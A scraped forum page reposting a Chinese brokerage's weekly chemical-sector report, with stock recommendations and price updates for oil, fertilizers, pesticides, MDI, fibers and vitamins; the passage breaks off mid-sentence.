

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chunsue.cn/type1/38575499.htm
body_size: 15568
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="如需本周周报数据请点击链接：https://pan.baidu.com/s/1c167bDe本周组合观点：化工周期传统旺季已过，但环保约束提升行业集中度逻辑仍持续，仍坚定看好。京津冀“2+26”巡查组已开始至明年3月，后续周期去伪存真，看好" />
    <title>【申万宏源化工】周观点:钾肥价格上涨,短期强烈看好电子化学品,布局偏下游周期-天津化工原料价格交流组</title>
    <meta name="keywords" content="【申万宏源化工】周观点:钾肥价格上涨,短期强烈看好电子化学品,布局偏下游周期" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/vendor/candidate/optics/dispose.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="vanish logo resistant breed" href="/">天津化工原料价格交流组</a>
                <span class="menu virtual satellite">
<a href="/">首页</a><a href="/type1.htm">价格消息</a><a href="/type2.htm">同业资讯</a><a href="/type3.htm">行业动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>【申万宏源化工】周观点:钾肥价格上涨,短期强烈看好电子化学品,布局偏下游周期</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>【申万宏源化工】周观点:钾肥价格上涨,短期强烈看好电子化学品,布局偏下游周期</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-06-26 11:50:04</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><br></p><p>如需本周周报数据请点击链接：<span style="color: rgb(255, 0, 0);">https://pan.baidu.com/s/1c167bDe</span></p><p><span style="color: rgb(255, 0, 0);"></span></p><p><strong style="color: rgb(255, 0, 0);font-family: 宋体;font-size: 14px;"><strong><strong><strong><span style="color: rgb(62, 62, 62);"><br></span></strong></strong></strong></strong></p><p><strong style="color: rgb(255, 0, 0);font-family: 宋体;font-size: 14px;"><strong><strong><strong><span style="color: rgb(62, 62, 62);"></span></strong></strong></strong></strong><strong style="color: rgb(255, 0, 0);font-family: 宋体;font-size: 14px;"><strong><span style="font-size:14px;font-family:宋体;color:red;"><strong><span style="font-size:14px;font-family:宋体;color:red;"><strong><span style="font-size:14px;font-family:宋体;color:red;">本周组合观点：化工周期传统旺季已过，但环保约束提升行业集中度逻辑仍持续，仍坚定看好。京津冀“2+26”巡查组已开始至明年3月，后续周期去伪存真，看好偏下游消费旺季持续的周期农药、维生素、聚酯、轮胎等，万华化学我们长期看好，最新观点见后。持续看好盐湖提锂，本周钾肥价格上涨景气持续向上，盐湖提锂提供弹性，建议重点关注盐湖股份、藏格控股。</span></strong></span></strong></span></strong></strong><strong style="color: rgb(255, 0, 0);font-family: 宋体;font-size: 14px;"><strong><strong><strong><span style="color: rgb(62, 62, 62);"></span></strong></strong></strong></strong><br></p><p><br></p><p style="line-height: 25.6px;white-space: normal;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="45865" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="margin-top: 0.8em;margin-bottom: 0.5em;line-height: 32px;font-weight: bold;box-sizing: border-box;"><section style="font-size: 16px;display: inline-block;float: left;min-width: 32px;height: 32px;vertical-align: top;text-align: center;box-sizing: border-box;"><section data-width="100%" style="display: table;width: 40px;color: inherit;border-color: rgb(30, 155, 232);box-sizing: border-box;"><p style="display: table-cell;vertical-align: middle;border-color: rgb(30, 155, 232);box-sizing: border-box;"><span style="color: rgb(0, 128, 255);font-size: 50px;">1</span></p><section style="margin-top: 5px;margin-left: -6px;width: 18px;height: 70px;border-left-width: 1px;border-left-style: solid;border-left-color: rgb(30, 155, 232);box-sizing: border-box;transform: rotate(35deg);background-color: rgb(254, 254, 254);"></section></section></section><section style="margin-left: 40px;padding-top: 18px;color: rgb(115, 115, 115);border-color: rgb(30, 155, 232);box-sizing: border-box;"><span style="font-size: 20px;color: rgb(0, 128, 255);">行业观点</span></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="29735" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="width: 92px;box-sizing: border-box;"><p style="text-align: center;color: inherit;line-height: 2em;"><span style="border-color: rgb(30, 155, 232);color: rgb(30, 155, 232);font-size: 16px;"><strong style="border-color: rgb(30, 155, 232);color: inherit;">投资建议</strong></span></p></section><section style="padding-right: 5px;padding-left: 5px;line-height: 10px;color: inherit;border-width: 1px;border-style: solid;border-color: rgb(30, 155, 232);box-sizing: border-box;"><section data-width="50%" style="margin-top: -8px;margin-left: 140px;font-size: 16px;color: inherit;height: 8px;width: 272px;box-sizing: border-box;background-color: rgb(254, 254, 254);"><br></section><section class="135brush" data-style="text-indent: 2em;" style="margin: 15px;line-height: 2em;color: rgb(62, 62, 62);font-size: 14px;box-sizing: border-box;"><p style="text-indent: 28px;background: white;"><span style="font-family: 宋体;"></span></p><p style="text-indent: 28px;background: white;"><span style="font-family: 宋体;"></span></p><p><span style="font-family: 宋体;">    </span></p><p style="text-indent:28px;line-height:28px;background:white;"><span style="font-family: 宋体;">本周持续推荐<span style="font-family: 宋体;color: rgb(255, 0, 0);">盐湖股份、藏格控股、万华化学、扬农化工、飞凯材料、赛轮金宇、新和成</span>；周期受环保约束，真正对行业环保约束紧影响持续的行业是农药行业，重点品种推荐<span style="font-family: 宋体;color: rgb(255, 0, 0);">麦草畏、菊酯、草甘膦及吡虫啉</span>。同时叠加四季度旺季，持续推荐<span style="font-family: 宋体;color: rgb(255, 0, 0);">扬农化工、长青股份、辉丰股份、沙隆达A、新安股份、广信股份</span>。此外小品种建议关注<span style="font-family: 宋体;color: rgb(255, 0, 0);">利民股份（代森锰锌）</span>。下游需求持续超预期，上游原材料价格回落，建议关注轮胎行业推荐赛轮金宇、玲珑轮胎。此外<span style="font-family: 宋体;color: rgb(255, 0, 0);">受BASF柠檬醛装置起火停产影响，VA供需矛盾再升级，价格有望上涨至800元/公斤以上，继续推荐龙头新和成、金达威及浙江医药</span>。同时建议投资者继续持有，持续关注白马标的如<span style="font-family: 宋体;color: rgb(255, 0, 0);">荣盛石化、桐昆股份、恒逸石化、华鲁恒升、扬农化工、三友化工、中泰化学、金正大</span>等。</span><span style="font-family: 宋体;"><span style="font-family: 宋体;color: rgb(255, 0, 0);"></span></span></p><p style="text-indent:28px;line-height:28px;background:white;"><span style="font-family: 宋体;"><br></span></p><p style="text-indent:28px;line-height:28px;background:white;"><span style="font-family: 宋体;">建议关注优质成长：新能源汽车产业链再出重磅政策，工信部发文明确16、17年油耗负积分追溯考核，16、17年合并，18年必须清零。据估算16、17年不可结转抵偿的油耗负积分高达120万以上，对应约40万辆新能源汽车，年底有望迎来抢装行情，同时将推动新能源汽车加速发展。锂电材料重点推荐隔膜龙头<span style="font-family: 宋体;color: rgb(255, 0, 0);">创新股份</span>，三元正极龙头<span style="font-family: 宋体;color: rgb(255, 0, 0);">当升科技、道氏技术</span>，电解液龙头<span style="font-family: 宋体;color: rgb(255, 0, 0);">天赐材料、新宙邦及溶剂龙头石大胜华</span>。长期关注芯片国产化和面板国产化，大基金二期呼之欲出，建议重点关注有业绩的电子化学品，<span style="font-family: 宋体;color: rgb(255, 0, 0);">雅克科技、飞凯材料、江化微、上海新阳、鼎龙股份、广信材料。</span></span></p><p><strong style="font-family: 宋体;">   </strong><br><span style="font-family: 宋体;"></span></p><p><span style="font-family: 宋体;background-color: white;text-indent: 28px;">   </span><span style="color: rgb(255, 0, 0);"><strong><span style="font-family: 宋体;"><strong><span style="font-size:14px;font-family:宋体;color:red;background:white;"><strong><span style="font-size:14px;font-family:宋体;color:red;background:white;">我们坚定看好万华化学，万华三季报，Q1-Q3归母净利润78亿，三季度聚合及纯MDI挂牌价为2.3、2.4、2.85万元/吨，11月份聚合及纯MDI挂牌价仍将维持在2.98万元/吨左右，市场价格维持2.8万/吨左右，预计四季度单季度均价仍比三季度高，四季度业绩环比三季度仍有大幅增长，今年最终业绩预计120亿以上。10月27日万华公告聚氨酯产业链一体化——乙烯项目已完成环评安评，正等待有关部门批准，项目包括100万吨/年乙烯装置；15万吨/年环氧乙烷(EO)装置； 45万吨/年线性低密度聚乙烯(LLDPE)装置；30/65万吨/年环氧丙烷/苯乙烯(PO/SM)装置；5万吨/年丁二烯装置；40万吨/年聚氯乙烯(PVC)装置以及配套的辅助工程和公用工程设施，项目总投资约178亿元，主要来自于自由资金及银行贷款。市场担心MDI价格见顶，我们觉得MDI全球每年需求稳定增长，新增产能刚好消化增量，MDI价格未来仍将维持稳定，万华MDI负荷已提升至极限，同时未来2年有大规模的资本开支，对于MDI价格不会盲目打压。参考海外BASF和科思创的估值，应该在11-15倍之间，预计到2019年新增产能完全投放，有望贡献145亿利润（MDI假设价格维持在2-2.4万/吨之间），市值坚定看到1500亿。</span></strong></span></strong></span></strong></span><span style="font-family: 宋体;background-color: white;text-indent: 28px;"></span></p></section><section data-width="65%" style="margin-bottom: -4px;margin-left: 25px;font-size: 16px;color: inherit;text-align: right;height: 10px;width: 353.594px;box-sizing: border-box;background-color: rgb(254, 254, 254);"><p><br></p><section style="margin-right: auto;margin-bottom: 1px;margin-left: auto;border-radius: 100%;line-height: 1;box-sizing: border-box;text-decoration: inherit;border-color: rgb(30, 155, 232);display: inline-block;height: 8px;width: 8px;color: inherit;background-color: rgb(30, 155, 232);"></section><section style="margin-right: auto;margin-bottom: 1px;margin-left: auto;border-radius: 100%;line-height: 1;box-sizing: border-box;text-decoration: inherit;border-color: rgb(30, 155, 232);display: inline-block;height: 8px;width: 8px;color: inherit;background-color: rgb(30, 155, 232);"></section></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="391" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="margin: 1.5em 1em 1em;border-width: 0px;border-style: initial;border-color: rgb(30, 155, 232);max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;line-height: 25px;display: inline-block;word-wrap: break-word !important;"><section style="margin-left: -0.5em;max-width: 100%;box-sizing: border-box;line-height: 1.4;word-wrap: break-word !important;"><p style="padding: 3px 8px;max-width: 100%;box-sizing: border-box;border-color: rgb(0, 0, 0);border-radius: 4px;color: rgb(255, 255, 255);font-size: 1em;display: inline-block;transform-origin: 0% 100% 0px;transform: rotate(-10deg);word-wrap: break-word !important;background-color: rgb(30, 155, 232);"><span class="135brush" data-brushtype="text">价<span style="font-size: 14px;">格变化</span></span></p></section><section class="135brush" data-style="line-height:24px;color:rgb(89, 89, 89); font-size:14px" style="margin-top: -24px;padding: 22px 16px 16px;max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(30, 155, 232);color: rgb(0, 0, 0);font-size: 14px;text-align: left;"><p style="line-height: 24px;"><span style="color: rgb(89, 89, 89);"></span></p><p style="text-indent: 2em;"><span style="font-family: 宋体;line-height: 25.6px;"></span></p><p style="text-indent: 28px;"><span style="font-family: 宋体;"></span></p><p style="text-indent: 28px;"><span style="font-family: 宋体;"></span></p>       本周申万化工监测的93种化工品价格，本周环比上涨品种占46%（上周为46%），持平占30%（上周为26%），下跌占24%（上周为28%），化工品整体上涨，整体平均涨跌幅约为3.7%。涨幅前五的分别为炭黑（+8.6%）、环氧氯丙烷（+8.0%）、国内硫磺出厂价（+7.4%）、硝酸（+6.3%）、盐湖钾肥（4.3%），跌幅前五的产品分别为环氧丙烷（-6.6%）、己内酰胺（-6.4%）、波罗的海一铵（-5.4%）、纯MDI市场价（-5.0%）、PVC糊树脂（-4.8%）。<span style="color: inherit;line-height: 25.6px;font-size: 14px;">                                                                                                价差方面：</span>本周草甘膦-甘氨酸、炭黑-煤焦油价差环比扩大5.7%、164.7%，TDI-甲苯、MDI-苯胺、PVC-电石价差环比缩小3.4%、2.2%、0.8%。<span style="font-size: 14px;font-family: 宋体;color: rgb(62, 62, 62);"> </span>                        </section></section></section><p><br></p><p></p><p><br></p><section class="_135editor" data-tools="135编辑器" data-id="45865" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="margin-top: 0.8em;margin-bottom: 0.5em;line-height: 32px;font-weight: bold;box-sizing: border-box;"><section style="font-size: 16px;display: inline-block;float: left;min-width: 32px;height: 32px;vertical-align: top;text-align: center;box-sizing: border-box;"><section data-width="100%" style="display: table;width: 40px;color: inherit;border-color: rgb(30, 155, 232);box-sizing: border-box;"><section style="display: table-cell;vertical-align: middle;border-color: rgb(30, 155, 232);box-sizing: border-box;"><span style="color: rgb(0, 128, 255);font-size: 50px;">2</span></section><section style="margin-top: 5px;margin-left: -6px;width: 18px;height: 70px;border-left-width: 1px;border-left-style: solid;border-left-color: rgb(30, 155, 232);box-sizing: border-box;transform: rotate(35deg);background-color: rgb(254, 254, 254);"></section></section></section><section style="margin-left: 40px;padding-top: 18px;border-color: rgb(30, 155, 232);box-sizing: border-box;"><span style="color: rgb(0, 128, 255);font-size: 20px;">石油化工</span></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="84261" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="color: inherit;line-height: 25.6px;height: 25px;box-sizing: border-box;"><section style="height: 25px;width: 50px;float: left;border-top-width: 2px;border-top-style: solid;border-color: rgb(30, 155, 232);border-left-width: 2px;border-left-style: solid;box-sizing: border-box;color: inherit;"></section><section style="display: inline-block;color: rgb(30, 155, 232);clear: both;box-sizing: border-box;border-color: rgb(30, 155, 232);"></section></section><span style="color: inherit;line-height: 25.6px;font-size: 14px;">       </span><span style="color: inherit;font-size: 14px;">至11月10日收盘，Brent原油期货收于63.52美金/桶，较上周末上涨2.34%；NYMEX期货价格收于56.74美金/桶，较上周末上涨1.98%；周均价分别为63.78和57.05美金/桶，涨跌幅分别为+4.4%和+4.49%。美元指数收于94.39，较上周末下降0.56%。2017年11月3日美国原油商业库存4.571亿桶，周环比增加220万桶；汽油库存2.095亿桶，周环比减少330万桶；馏分油库存1.256亿桶，周环比减少330万桶；丙烷库存7720万桶，周减少115万桶。Baker Hughes公布2017年10月全球钻机数共2077台，较上月减少4台，较去年同期增加457台；其中美国钻机数922台，月减少18台，年增加378台；加拿大钻机数204台，月减少6台，年增加48台；除美国、加拿大之外的钻机总数为951台，月增加20台，年增加31台。Brent原油10月均价为58美元/桶，比9月均价高1美元。预计Brent原油2017年均价为53美元/桶（比上期预期高1美元/桶），2018年为56美元/桶（比上期预期高2美元/桶）。预计WTI原油在17-18年期间平均价格比Brent原油低5美元/桶（比上期预期高1.5美元/桶）。</span></section><p><span style="color: inherit;line-height: 25.6px;font-size: 14px;">      </span><span style="color: inherit;font-size: 14px;"> 受到十二月份市场供求紧张的推动，亚洲乙烯市场本周开始坚挺。贸易商本周在东北亚地区继续寻求现货乙烯货物，以便在2018年的定期合同谈判中建立库存。本周东南亚乙烯价格上涨1.75%报于1160美元/吨。运输丙烯的船只由于天气恶劣很难保证，许多船只在华东港口停靠，韩国生产厂家的库存水平有所提高。本周东南亚丙烯价格持下跌1.8%报于810美元/吨。由于现货市场的活跃和合成橡胶市场的坚挺，本周丁二烯价格持稳报于945美元/吨。</span></p><section class="_135editor" data-tools="135编辑器" data-id="45865" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="margin-top: 0.8em;margin-bottom: 0.5em;line-height: 32px;font-weight: bold;box-sizing: border-box;"><section style="font-size: 16px;display: inline-block;float: left;min-width: 32px;height: 32px;vertical-align: top;text-align: center;box-sizing: border-box;"><section data-width="100%" style="display: table;width: 40px;color: inherit;border-color: rgb(30, 155, 232);box-sizing: border-box;"><section style="display: table-cell;vertical-align: middle;border-color: rgb(30, 155, 232);box-sizing: border-box;"><span style="color: rgb(0, 128, 255);font-size: 50px;">3</span></section><section style="margin-top: 5px;margin-left: -6px;width: 18px;height: 70px;border-left-width: 1px;border-left-style: solid;border-left-color: rgb(30, 155, 232);box-sizing: border-box;transform: rotate(35deg);background-color: rgb(254, 254, 254);"></section></section></section><section style="margin-left: 40px;padding-top: 18px;border-color: rgb(30, 155, 232);box-sizing: border-box;"><span style="color: rgb(0, 128, 255);font-size: 20px;">基础化工</span></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="84261" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="height: 25px;box-sizing: border-box;color: inherit;"><section style="height: 25px;width: 50px;float: left;border-top-width: 2px;border-top-style: solid;border-color: rgb(30, 155, 232);border-left-width: 2px;border-left-style: solid;box-sizing: border-box;color: inherit;"></section></section><section class="135brush" data-style="color: rgb(51, 51, 51); font-size: 1em; line-height: 1.75em; word-break: break-all; word-wrap: break-word; text-align: justify;" style="margin: -0.8em 0.3em;padding: 0.8em;box-sizing: border-box;color: inherit;"><p><span style="font-size: 14px;"><strong><span style="font-size: 14px;font-family: 宋体;"></span></strong></span></p><p><span style="font-size: 14px;"><strong><span style="font-family: 宋体;font-size: 14px;"></span></strong></span></p><p><span style="font-size: 14px;"><strong><span style="font-family: 宋体;font-size: 14px;"></span></strong></span></p><p><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;">钛白粉：</span></strong><span style="font-size: 14px;">本周钛白粉市场弱势，市场进入淡季，市场价格多一单一议，实际成交价格较前期有所下滑，中国金红石型钛白粉厂家出厂价格含税16500-18500元/吨，锐钛型钛白粉钛价格在14000-15000元/吨。<strong>尿素：</strong>初期市场运行坚挺，虽然国内市场需求疲软，工业企业仅以适量采购为主，仅南方局部区域有少量晚稻需求，但是企业多执行预收，库存压力不大，报价相对平稳。本周国内尿素出厂价、零售价持稳于1750、1850元/吨，批发价上涨0.6%报于1800元/吨。<strong>磷肥：</strong>一铵市场整体稳定，虽企业有调价计划，但市场看涨心态较为强烈。本周湖北地区55%粉主流出厂价2300元/吨。二铵市场整体无行情波动，企业冬储定价持续不明，但随着原料价格的上涨，企业意向价位却不断推高，64%二铵东北地区到站价格在2700-2800元/吨。<strong>钾肥：</strong>钾肥市场挺价待市，进口大型贸易商未放货，市场可售现货紧俏，进口钾可售现货价格持续上行。目前盐湖新价已开始执行，基准产品60%晶粉到站价1950元/吨。<strong>农药：</strong>除草剂方面，麦草畏市场价维持11万/吨不变，草甘膦主流成交价在2.80-2.90万/吨，成交中心略有上移，草铵膦报价上提至20.5万/吨。杀虫剂方面，吡虫啉市场有报价至24-25万/吨，啶虫脒有报价25万/吨，部分企业停报；96%联苯菊酯有报价28万/吨，功夫菊酯报价25万/吨，部分企业停报；氟虫腈价格维持在62万/吨；毒死蜱报价上涨至5万/吨。杀菌剂方面，本周98%多菌灵报价维持3.9万/吨；代森锰锌90%维持23000元/吨；由于利民老产能停车，新产线短期未投产，百菌清价格上涨至4.5万/吨，嘧菌酯本周报价上涨至30.75万/吨，苯醚甲环唑本周上涨至18.5万元/吨。</span><strong><span style="font-size: 14px;">聚氨酯：</span></strong><span style="font-size: 14px;">本周国内纯MDI市场低位下滑。国内纯MDI市场工厂开工稳定供应较宽松，中间商出货不畅心态悲观，成本支撑下跌幅收窄。旺季结束，下游终端表现渐弱。本周价格下跌5.0%报于28750元/吨。本周国内聚合MDI市场弱势下探后略微反弹。周初贸易商多随行出货，下游按需小单采购。市场继续弱势下探；但周中开始，因万华厂家控制出货，市场有所反弹。本周下跌0.5%报于27850元/吨。<strong>氯碱：</strong>原料电石仍处于高位，成本压力不减。厂区方面开工情况良好，供应较多，库存压力逐渐显现，厂家报盘走低，多以出货为主。本周电石法PVC价格下跌0.2%报于6490元/吨。<strong>橡胶：</strong>本周天胶国内市场小幅上涨，周初受日胶及国内商品期货上行提振，以及合成胶宽幅走高利好，大幅上行。后期面对黑色系上行放缓，沪胶继续上行乏力，开启区间震荡模式，现货市场也随之窄幅波动。本周价格上涨2.1%报于11900元/吨。本周沪胶呈现上涨走势，对顺丁橡胶市场产生一定的利好支撑，本周价格上涨2.5%报于12300元/吨。受齐鲁降负减产的影响，丁苯橡胶市场内货源较为紧缺，同时沪胶上行也对丁苯市场产生一定的提振作用，本周价格上涨3.9%报于13200元/吨。</span><span style="color: inherit;line-height: 25.6px;font-size: 14px;"></span></p><p><span style="font-size: 14px;"><br></span></p><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;">化纤：</span></strong><span style="font-size: 14px;">本周PTA上涨3.5%报于5375元/吨，MEG价格上涨1.1%报于7440元/吨。<strong>涤纶：</strong>原料走势震荡，下游纺企采购周期到来，个别企业优惠促销，交投气氛好转。本周价格稳中上扬，涤纶FDY价格上涨2.8%报于11200元/吨；DTY价格上涨1.4%报于10550元/吨。<strong>粘胶：</strong>厂家多无明确报盘，一单一谈。厂家多持有亏损出货压力，观市氛围加重，市场价重心持承压下挫风险。本周报价下跌2.0%报于14800元/吨。<strong>氨纶：</strong>本周国内氨纶市场持稳运行。原料市场价格基本维持稳定，成本面支撑作用尚可，厂家表示供货暂稳，但下游终端市场延续刚需采购模式，场内观望气氛较浓。本周氨纶44dtex价格持稳于39500元/吨。<strong>锦纶：</strong>本周锦纶市场弱势下行，成交刚需为主。上游己内酰胺市场弱势阴跌，成本端支撑不足。切片市场成交重心不断下行，下游需求面持续低迷下，切片厂家实单成交多数让利出货；锦纶丝市场行情平淡，锦纶丝厂家报盘暂稳，场内现货供应基本稳定，下游市场需求表现略显谨慎不足，场内观望气氛较浓。本周己内酰胺价格下跌6.4%报于16000元/吨，锦纶切片下跌4.7%报于18100元/吨。锦纶FDY价格下跌1.3%报于23200元/吨，锦纶DTY价格持稳报于24600元/吨。</span><span style="font-size: 14px;"></span><span style="font-size: 14px;"></span><span style="font-size: 14px;"></span><span style="font-size: 14px;"></span><span style="font-size: 14px;"></span><span style="font-size: 14px;"></span><span style="font-size: 14px;"></span><p><span style="line-height: 25.6px;font-size: 14px;"></span></p></section><section style="height: 25px;box-sizing: border-box;color: inherit;"><section style="height: 25px;width: 50px;float: right;border-bottom-width: 2px;border-bottom-style: solid;border-color: rgb(30, 155, 232);border-right-width: 2px;border-right-style: solid;box-sizing: border-box;color: inherit;"></section><p><br></p></section></section><section class="_135editor" data-tools="135编辑器" data-id="45865" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="margin-top: 0.8em;margin-bottom: 0.5em;line-height: 32px;font-weight: bold;box-sizing: border-box;"><section class="_135editor" data-tools="135编辑器" data-id="84261" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;box-sizing: border-box;"><section class="135brush" data-style="color: rgb(51, 51, 51); font-size: 1em; line-height: 1.75em; word-break: break-all; word-wrap: break-word; text-align: justify;" style="margin: -0.8em 0.3em;padding: 0.8em;box-sizing: border-box;"><p style="color: inherit;"><span style="font-family: 宋体;font-size: 14px;"></span></p><section class="_135editor" data-tools="135编辑器" data-id="45865" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;box-sizing: border-box;"><section style="margin-top: 0.8em;margin-bottom: 0.5em;line-height: 32px;box-sizing: border-box;"><section style="color: inherit;font-size: 16px;display: inline-block;float: left;min-width: 32px;height: 32px;vertical-align: top;text-align: center;box-sizing: border-box;"><section data-width="100%" style="display: table;width: 40px;color: inherit;border-color: rgb(30, 155, 232);box-sizing: border-box;"><section style="display: table-cell;vertical-align: middle;border-color: rgb(30, 155, 232);box-sizing: border-box;"><span style="color: rgb(0, 128, 255);font-size: 50px;">4</span></section><section style="margin-top: 5px;margin-left: -6px;width: 18px;height: 70px;border-left-width: 1px;border-left-style: solid;border-left-color: rgb(30, 155, 232);box-sizing: border-box;transform: rotate(35deg);background-color: rgb(254, 254, 254);"></section></section></section><section style="margin-left: 40px;padding-top: 18px;border-color: rgb(30, 155, 232);box-sizing: border-box;"><span style="color: rgb(0, 128, 255);font-size: 20px;">行业内容更新</span></section></section></section><p style="color: inherit;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="84261" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;box-sizing: border-box;"><section style="height: 25px;box-sizing: border-box;color: inherit;"><section style="height: 25px;width: 50px;float: left;border-top-width: 2px;border-top-style: solid;border-color: rgb(30, 155, 232);border-left-width: 2px;border-left-style: solid;box-sizing: border-box;color: inherit;"></section></section><section class="135brush" data-style="color: rgb(51, 51, 51); font-size: 1em; line-height: 1.75em; word-break: break-all; word-wrap: break-word; text-align: justify;" style="margin: -0.8em 0.3em;padding: 0.8em;box-sizing: border-box;color: inherit;"><p><strong><span style="font-size: 14px;font-family: 宋体;"></span></strong></p><p><strong><span style="font-family: 宋体;font-size: 14px;"></span></strong></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 0, 0);"></span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">1）钛白粉行业：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">本周钛白粉市场弱势，市场进入淡季，市场价格多一单一议，实际成交价格较前期有所下滑，目前中国金红石型钛白粉厂家出厂价格含税16500-18500元/吨，锐钛型钛白粉钛价格在14000-15000元/吨。市场进入淡季加之前期下游多有备货，部分厂家表示接单有所转淡，厂家库存较前期有所增大，市场有厂家出货价格做出优惠。近日硫酸价格持续上行，钛矿价格有所下滑，市场需求疲软，市场竞争压力大，后期价格或将继续弱势运行。建议关注龙蟒佰利、金浦钛业、中核钛白、安纳达。</span></p></section><section class="135brush" data-style="color: rgb(51, 51, 51); font-size: 1em; line-height: 1.75em; word-break: break-all; word-wrap: break-word; text-align: justify;" style="margin: -0.8em 0.3em;padding: 0.8em;box-sizing: border-box;color: inherit;"><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">2）新能源汽车行业：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">钴酸锂市场价格保持坚挺，报价集中在43.8-44.8万元/吨；电池级碳酸锂供应偏紧，主流价在18万/吨。磷酸铁锂市场维持弱势，在清库存的背景下，主流售价维持在2.2—2,3万/吨。受原料价格上涨及紧缺程度的影响，本周三元材料市场价格稳中有升，主流报价20—21万元/吨；锰酸锂市场行情较为平稳，供应正常，主流报价在5.5-8.5万元/吨。本周电解液市场价格普遍在4.1-5.6万元/吨；溶剂价格高位企稳，现DMC为8500元/吨，DEC现为16000元/吨左右。本周锂电隔膜市场平稳，湿法基膜12微米主流价4.2-4.6元/平，干法基膜均价2-2.5元/平。重点推荐湿法隔膜创新股份和三元正极材料龙头当升科技、电解液龙头天赐材料，溶剂龙头石大胜华。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">3）PC：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">嘉兴帝人PC注塑级余姚市场1250Y上涨4%报于29500元/吨左右，资源偏紧。嘉兴帝人PC装置采用光气界面缩聚法生产工艺。生产装置产能15万吨/年，2条生产线，可生产粒料及粉料。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">4）粘胶：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">本周粘胶纤维下跌加速，由于前期价格较高，市场份额受到棉、涤等产品冲击，下游维持观望不下单，厂家逐步放低价格，中端市场价格中端市场价格从15100-15300元/吨下跌至14700-14800元/吨，下跌幅度在450元/吨；库存略加速增加，目前粘短厂家持有10-20天库存，处年初至今高位。粘胶此轮下跌主要受棉花价格弱势（今年棉花丰收大年，国内供应充足，印棉12月上市，全球棉花宽松）、行业进入淡季影响，新增方面年初至今扩产8万吨，10月吉林化纤扩产15万吨，预计短期价格仍旧承压，但接近成本线下行空间不大。投资标的建议关注三友化工、南京化纤、澳洋科技等。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">5）维生素行业：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;"></span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">VA：本周VA市场报价490-520元/公斤，原料供应较紧，VA厂家生产受限，十月中下旬有厂家提高VA产品报价至560-580元/公斤，帝斯曼在欧洲宣布瑞士维生素A工厂升级改造计划，在2017年10月开始进行停产，持续约6~8周，本周BASF发布不可抗力声明，柠檬醛生产线停产。国内VA市场偏强运行。欧洲市场跳跃式上涨，VA1000报价在95-125欧元/公斤左右。VE：本周VE市场报价在52-55元/公斤，受环保、出口等影响，10月20日吉林北沙VE产品提价至55元/公斤，本周BASF发布不可抗力声明，柠檬醛生产线停产， 